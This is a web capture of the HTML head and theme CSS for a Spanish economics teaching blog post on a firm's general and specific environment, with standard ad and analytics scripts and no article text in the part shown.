

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.econosublime.com/2018/12/entorno-general-entorno-especifico.html
body_size: 43653
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) --><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script>
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-05149QC751'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-05149QC751');
</script><script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4642384798175726",
    enable_page_level_ads: true
  });
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&subset=latin%2Clatin-ext' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.econosublime.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.econosublime.com/2018/12/entorno-general-entorno-especifico.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ECONOSUBLIME - RSS" href="https://www.econosublime.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.blogger.com/feeds/6051978502298887267/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/2359016428233432887/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/A0QkaETj1mg/0.jpg' rel='image_src'/>
<meta content='https://www.econosublime.com/2018/12/entorno-general-entorno-especifico.html' property='og:url'/>
<meta content='1. El entorno general y el entorno específico' property='og:title'/>
<meta content='Todos los libros  gratuitos y actividades de economía de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u0QU_gH7RKI8cB7PrtMtaO1xovIQHzMQ2si4h-s9smFjZODIGuQxYvz8tqJ_0aHuymR4WgMHPn3d_0amLGqYj-CnXexpzoR4H11ds=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
1. El entorno general y el entorno específico - ECONOSUBLIME
</title>
<!-- Description and Keywords (start) -->
<meta content='economia, secundaria, bachillerato, oposiciones secundaria, actividades, libros' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='1. El entorno general y el entorno específico' property='og:title'/>
<meta content='https://www.econosublime.com/2018/12/entorno-general-entorno-especifico.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/A0QkaETj1mg/0.jpg' property='og:image'/>
<meta content='ECONOSUBLIME' property='og:site_name'/>
<meta content='https://www.econosublime.com/' name='twitter:domain'/>
<meta content='1. El entorno general y el entorno específico' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/A0QkaETj1mg/0.jpg' name='twitter:image'/>
<meta content='1. El entorno general y el entorno específico' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1194F6"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#1194F6"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#1194F6;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{width: 100%;
height: 30px;
margin: 0;
background: #555;
color: #999;
height: 38px;    background-color: #f5f5f5;
border-bottom: 1px solid #e9e9e9;}
.tm-head{margin:0 auto;height:38px;line-height:39px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#1194F6}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#555}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#1194F6}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:38px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#555;position:absolute;line-height:41px}
.uk-search-header .uk-searchbox-header{height:35px;border:0;background-color:transparent;padding-left:20px;font-size:12px;color:#000;    width: 100px;}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:95px;float:left}
.header-logo img{height:95px;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:60px;background: #191919;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;height:60px}
.header-menu li.home-child{float:left;background-color:#1194F6;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:60px;display:inline-block;padding:0;
border-right: 1px solid #212121;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 56px;
line-height: 55px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #fff;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
padding: 0px 15px;
display: block;
margin-top: 1px;    border-top: 3px solid #191919;
}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#000;float:none!important;display:block;padding:0;margin-right:0;height:auto:position:relative;}
#menu ul li ul li:hover{background-color:#1194F6}
#menu ul li ul#sub-menu li a{    padding: 10px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
height: auto;
margin-top:0;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#1194F6!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1) a {
border-color:#1194F6!important;
}
.header-menu li:hover a {
border-color:#1194F6!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-size: 12px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#1194F6;cursor:pointer;display:block;height:60px;text-align:center;position:relative;right:0;top:0;width:60px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:60px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:66.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#1194F6}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#1194F6;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 400;
font-size: 22px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#1194F6}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{    background-color: #f5f5f5;
color: #2b2b2b!important;
font-size: 12px;
font-weight: 400;
line-height: 19px;
display: inline-block;
padding: 2px 7px;    border: 1px solid #e9e9e9;}
.resumo a:hover{background-color:#1194F6;color:#fff}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#1194F6}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#1194F6}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#1194F6}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#1194F6;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#1194F6;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#1194F6}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#1194F6;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#1194F6}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#1194F6;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{       font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;    font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
.sidebar h2 span:before {
content: "";
position: absolute;
bottom: -13px;
left: 0;
height: 1px;
width: 100%;
padding: 0 5px;
background-color: #2196f3;
}
.sidebar h2 span {
position: relative;
}
.sidebar ul{list-style:none}
